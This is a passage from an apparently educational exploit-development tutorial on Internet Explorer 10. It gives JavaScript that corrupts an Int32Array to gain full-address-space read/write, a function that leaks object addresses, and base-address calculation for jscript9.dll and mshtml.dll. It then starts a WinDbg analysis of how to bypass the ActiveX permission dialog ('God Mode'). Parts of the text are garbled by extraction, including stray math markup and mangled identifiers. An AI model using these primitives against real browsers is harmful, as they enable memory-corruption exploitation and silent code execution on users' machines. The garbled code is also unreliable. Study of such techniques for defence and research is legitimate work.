 $vftptr2 = int32array[0x60*2/4],$  $vftptr3 = int32array[0x60*3/4],$ nextPtr1 = int32array[(0x60+0x24)/4],  $nextPtr2 = int32array[(0x60*2+0x24)/4]$  $nextPr3 = int32array(0x60*3+0x24)/4$ if (vftptr1 & 0xffff != 0x6e18 || vftptr1 != vftptr2 || vftptr2 != vftptr3 || nextPtr2 - nextPtr1 != 0x60 || nextPtr3 - nextPtr2 != 0x60) { alert("Error!"); window.location.reload(); return; }

buf  $addr = nextPtr1 - 0x60*2$ ;

Remember that int32array is the modified Int32Array at 0xc0af000. We read the vftable pointers and the *forward* pointers of the first 3 LargeHeapBlocks. If everything is OK, the vftable pointers are of the form 0xXXXX6e18 and the *forward* pointers differ by 0x60, which is the size of a LargeHeapBlock plus the 8-byte allocation header. The next picture should help clarify things further:



Now that buf addr contains the starting address of the raw buffer, we can read and write everywhere in [buf\_addr, buf\_addr + 0x20000016\*4]. To have access to the whole address space, we need to modify the Int32Array at 0xc0af000 again. Here's how:

**JavaScript** 

```
// Now we modify int32array again to gain full address space read/write access.
if (int32array[(0x0c0af000+0x1c - buf_addr)/4] != buf_addr) {
 alert("Error!");
 window.location.reload();
 return;
}
int32array[(0x0c0af000+0x18 - buf_addr)/4] = 0x20000000; // new length
int32array[(0x0c0af000+0x1c - buf_addr)/4] = 0; // new buffer address
function read(address) {
 var k = address & 3;
 if (k == 0) {
  // ####
  return int32array[address/4];
 }
 else {
  alert("to debug");
  // .### #... or ..## ##.. or ...# ###.
  return (int32array[(address-k)/4] >> k*8) |
       (int32array[(address-k+4)/4] << (32 - k*8));
 }
}
function write(address, value) {
 var k = address & 3;
 if (k == 0) {
  // ####
  int32array[address/4] = value;
 }
 else {
  // .### #... or ..## ##.. or ...# ###.
  alert("to debug");
  var low = int32array[(address-k)/4];
  var high = int32array[(address-k+4)/4];
  var mask = (1 << k*8) - 1; // 0xff or 0xffff or 0xffffff
  low = (low & mask) | (value << k*8);
  high = (high & (0xffffffff - mask)) | (value >> (32 - k*8));
  int32array[(address-k)/4] = low;
  int32\ar{ray}[(address-k+4)/4] = high;
 }
```
#### Let's look at the comments again:

JavaScript

```
// vftptr
// 0c0af000: 70583b60 031c98a0 00000000 00000003 00000004 00000000 20000016 08ce0020
// 0c0af020: 03133de0 array_len buf_addr
     // jsArrayBuf
```
In the code above we set array len to 0x20000000 and buf addr to 0. Now we can read/write throughout  $[0, 1]$ 20000000\*4].

Note that the part of read() and write() that's supposed to handle the case when address is not a multiple of 4 was never tested, because it wasn't needed after all.

## *Leaking the address of an object*

We need to be able to determine the address of an object in javascript. Here's the code:

**JavaScript** 

```
for (i = 0x200; i < 0x200 + 0x400; ++i)a[i][0x3bf7] = 0;// We write 3 in the last position of one of our arrays. IE encodes the number x
// as 2*x+1 so that it can tell addresses (dword aligned) and numbers apart.
// Either we use an odd number or a valid address otherwise IE will crash in the
// following for loop.
write(0x0c0af000-4, 3);
leakArray = 0:
for (i = 0x200; i < 0x200 + 0x400; ++i)if (a[i][0x3bf7] != 0) {
  leakArray = a[i];
  break;
 }
}
if (leakArray == 0) {
 alert("Can't find leakArray!");
 window.location.reload();
 return;
}
function get addr(obj) {
 leakArray[0x3bf7] = obj;
 return read(0x0c0af000-4);
```
We want to find the Array at 0xc0a0000. We proceed like this:

- 1. We zero out the last element of every Array (a $[0x3b7] = 0$ ).
- 2. We write 3 at 0xc0af000-4, i.e. we assign 3 to the last element of the Array at 0xc0a0000.
- 3. We find the Array whose last element is not zero, i.e. the Array at 0xc0a0000 and make leakArray point to it.
- 4. We define function get addr() which:
	- a. takes a reference, obj, to an object
	- b. writes obj to the last element of leakArray
	- c. reads obj back by using read(), which reveals the real value of the pointer

The function get addr is very important because lets us determine the real address in memory of the objects we create in javascript. Now we can determine the base address of *script9.dll and mshtml.dll as follows:* 

**JavaScript** 

}



The code above is very simple. We know that at 0xc0af000 we have an Int32Array and that its first dword is the vftable pointer. Since the vftable of a TypedArray<int> is in the module jscript9.dll and is at a fixed RVA, we can easily compute the base address of *script9* by subtracting the RVA of the vftable from its actual address.

Then we create a div element, leak its address and note that at offset 0x10 we can find a pointer to MSHTML!CBaseTypeOperations::CBaseFinalizer, which can be expressed as

mshtml + RVA = mshtml + 0x58b9a

As before, we can determine the base address of mshtml.dll with a simple subtraction.

# IE10: God Mode (1)

[When](http://expdev-kiuhnm.rhcloud.com/2015/05/31/ie10-god-mode-1/) an html page tries to load and run an ActiveX object in IE, the user is alerted with a dialog box. For instance, create an html file with the following code:

**XHTML** 



If you open this file in IE, you should get the following dialog box:



If we activate the so-called God Mode, IE runs the [ActiveX](http://i.imgur.com/cjmReWD.png) object without asking for the user's permission. Basically, we'll just use our ability to read and write where we want to alter the behavior of IE.

But what's so interesting in popping up a calculator? That's a valid demonstration for general shellcode because it proves that we can run arbitrary code, but here we've just proved that we can execute any program which resides on the user's hard disk. We'd like to execute arbitrary code, instead.

One solution is to create an .exe file containing code and data of our choosing and then execute it. But for now, let's try to bypass the dialog box when executing the code above.

#### *Bypassing the dialog box*

The dialog box displayed when the code above is run looks like a regular Windows dialog box, so it's likely that IE uses the Windows API to create it. Let's search for msdn dialog box with google. The first result is this link:

https://msdn.microsoft.com/en-us/library/windows/desktop/ms645452%28v=vs.85%29.aspx

As you can see in the following picture, there are a few functions used to create dialog boxes:



By reading the *Remarks* [section we discover that DialogBox calls CreateWindowEx:](http://i.imgur.com/yWvdp1j.png)



When we look at the other [functions](http://i.imgur.com/zCo6kJn.png) used to create dialog boxes, we find out that they also call CreateWindowEx, so we should put a breakpoint on CreateWindowEx.

First of all, we load the html page above in IE and, before allowing the blocked content (IE asks for a confirmation when you open local html files), we put a breakpoint on CreateWindowEx (both the ASCII and the Unicode version) in WinDbg:

0:016> bp createwindowexw

0:016> bp createwindowexa

Then, when we allow the blocked content, the breakpoint on CreateWindowExW is triggered. Here's the stack trace:

0:007> k 20

ChildEBP RetAddr

042bae7c 738d4467 user32!CreateWindowExW

042baebc 6eeee9fa IEShims!NS\_HangResistanceInternal::APIHook\_CreateWindowExW+0x64

042baefc 6efb9759 IEFRAME!SHFusionCreateWindowEx+0x47

042bb058 6efb951e IEFRAME!CBrowserFrameState::FindTabIDFromRootThreadID+0x13b

042bb0a4 6efb9409 IEFRAME!UnifiedFrameAware\_AcquireModalDialogLockAndParent+0xe9

042bb0c4 738e8c5c IEFRAME!TabWindowExports::AcquireModalDialogLockAndParent+0x1b 042bb0e0 74e7f0c8 IEShims!NS\_UISuppression::APIHook\_DialogBoxParamW+0x31 042bb910 74e9efe0 urlmon!CSecurityManager::DisplayMessage+0x40 042bbcb4 74dff5d4 urlmon!memset+0x120a0 042bbcf8 6e2a84dc urlmon!CSecurityManager::ProcessUrlActionEx2+0x15f 042bbd6c 6e2a81ae MSHTML!CMarkup::ProcessURLAction2+0x31d 042bbd9c 6ecf7868 MSHTML!CMarkup::ProcessURLAction+0x3e 042bbe28 6e24d87d MSHTML!memcpy+0x120f00 042bbe6c 04d5c12d MSHTML!CDocument::HostQueryCustomPolicy+0x148 042bbee4 04d5bfae jscript9!ScriptEngine::CanObjectRun+0x78 <--------------------042bbf30 04d5bde1 jscript9!ScriptSite::CreateObjectFromProgID+0xdf <-----------------042bbf74 04d5bd69 jscript9!ScriptSite::CreateActiveXObject+0x56 <---------------------042bbfa8 04cc25d5 jscript9!JavascriptActiveXObject::NewInstance+0x90 042bc000 04cc272e jscript9!Js::InterpreterStackFrame::NewScObject\_Helper+0xd6 042bc194 04c95cf5 jscript9!Js::InterpreterStackFrame::Process+0x2c6d 042bc29c 034b0fe9 jscript9!Js::InterpreterStackFrame::InterpreterThunk<1>+0x305 WARNING: Frame IP not in any known module. Following frames may be wrong. 042bc2a8 04c91f60 0x34b0fe9 042bc328 04c920ca jscript9!Js::JavascriptFunction::CallRootFunction+0x140 042bc340 04c9209f jscript9!Js::JavascriptFunction::CallRootFunction+0x19 042bc388 04c92027 jscript9!ScriptSite::CallRootFunction+0x40 042bc3b0 04d3df75 jscript9!ScriptSite::Execute+0x61 042bc43c 04d3db57 jscript9!ScriptEngine::ExecutePendingScripts+0x1e9 042bc4c4 04d3e0b7 jscript9!ScriptEngine::ParseScriptTextCore+0x2ad 042bc518 6e37b60c jscript9!ScriptEngine::ParseScriptText+0x5b 042bc550 6e37945d MSHTML!CActiveScriptHolder::ParseScriptText+0x42 042bc5a0 6e36b52f MSHTML!CJScript9Holder::ParseScriptText+0x58 042bc614 6e37c6a4 MSHTML!CScriptCollection::ParseScriptText+0x1f0

Three lines look particularly interesting:

042bbee4 04d5bfae jscript9!ScriptEngine::CanObjectRun+0x78 <-----042bbf30 04d5bde1 jscript9!ScriptSite::CreateObjectFromProgID+0xdf <--------------------
042bbf74 04d5bd69 jscript9!ScriptSite::CreateActiveXObject+0x56 <--

Maybe the function CanObjectRun decides if the ActiveX object can run? Let's delete the previous breakpoints and put a breakpoint on jscript9!ScriptSite::CreateActiveXObject:

bp jscript9!ScriptSite::CreateActiveXObject

When we reload the html page and allow the blocked content in IE, we break on CreateActiveXObject. Here's the code:





If we step inside jscript9!ScriptSite::CreateObjectFromProgID we see the following code:



